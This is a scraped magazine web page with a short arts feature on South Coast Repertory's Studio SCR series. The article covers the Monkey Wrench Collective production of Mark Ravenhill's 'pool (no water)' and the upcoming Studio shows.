.td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reaching+New+Depths&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/reaching-new-depths/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg&description=Reaching+New+Depths" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Reaching+New+Depths %0A%0A https://www.newportbeachmagazine.com/reaching-new-depths/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/reaching-new-depths/" data-a2a-title="Reaching New Depths"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&amp;linkname=Reaching%20New%20Depths" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&amp;linkname=Reaching%20New%20Depths" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&amp;linkname=Reaching%20New%20Depths" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&amp;linkname=Reaching%20New%20Depths" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Freaching-new-depths%2F&amp;linkname=Reaching%20New%20Depths" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>South Coast Repertory’s latest production explores a pool of raw emotions.<em> &#8211; By Kinney Littlefield</em></p>
<p><a href="http://newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1022" title="SCR2" src="http://newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg" alt="" width="615" height="376" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2.jpg 615w, https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR2-300x183.jpg 300w" sizes="(max-width: 615px) 100vw, 615px" /></a></p>
<p><a href="http://newportbeachmagazine.com/wp-content/uploads/2012/10/SCR1.jpg"><img decoding="async" class="alignleft  wp-image-1021" title="SCR1" src="http://newportbeachmagazine.com/wp-content/uploads/2012/10/SCR1.jpg" alt="" width="288" height="431" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR1.jpg 412w, https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SCR1-201x300.jpg 201w" sizes="(max-width: 288px) 100vw, 288px" /></a>South Coast Repertory dives deep into daring drama with the brash contemporary British play, “pool (no water),” May 4 – 6. Part of SCR’s way-fringe Studio series in its 94-seat Nicholas Studio, “pool” is provocative with a capital “P” despite its lowercase title. Written by Brit avant-gardist, Mark Ravenhill, the play follows a group of struggling New York artists who turn the near-fatal accident of an LA art-star friend into a twisted art project. “Mark Ravenhill’s work is pretty unflinching,” says Dave Barton, artistic director of the uber-edgy SoCal company, Monkey Wrench Collective, which produces “pool.” Spawned by OC’s late, acclaimed Rude Guerrilla Theater Company, Monkey Wrench also staged the show’s much-praised U.S. premiere in 2010. “Mark looks at our foibles unblinkingly,” Dave says of the plot’s fiercely funny-sad take on relationships, envy and emotional dysfunction, and its often-raw language. “If you’re open to seeing the darker parts of yourself, then it’s great fun.”</p>
<p>Now in its second season, Studio SCR is as much about collaboration with small, in your-face companies like Monkey Wrench as it is about counterbalancing more mainstream fare on SCR’s Segerstrom and Argyros stages. Coming up June 8 -10, Studio SCR presents “Anton’s Uncles,” an outré singing-dancing mash-up of Chekov’s classic “Uncle Vanya” from LA’s Theatre Movement Bazaar. That’s followed by “Cattywampus” June 22 &#8211; 24, a re-imagining of Strindberg’s equally classic “Miss Julie,” from writer and director Robert Cucuzza. “We want to introduce audiences to different ways of expressing what’s possible with live theater,” says SCR’s artistic director Marc Masterson. “We’re building partnerships, strengthening relationships and expanding our palette.”</p>
<p>The strategy seems to be working. Last year, on average, about 65 percent of Studio SCR’s audiences had not attended an SCR production before, says producing associate Oanh Nguyen, who has closely nurtured the fledgling series. “We definitely are bringing in new audiences for SCR and for these arts groups,” says Oanh, who is also artistic director of Chance Theater in Anaheim Hills.</p>
<p>Although SCR is the 800-pound gorilla of Orange County theater, it has not influenced Monkey Wrench’s production of “pool,” according to Dave. The company’s production process itself is a bit unusual. Actors randomly draw strips of  dialogue from a hat and shape their characters around those lines. “It’s shocking—South Coast Repertory has given us free rein,” Dave teases.</p>
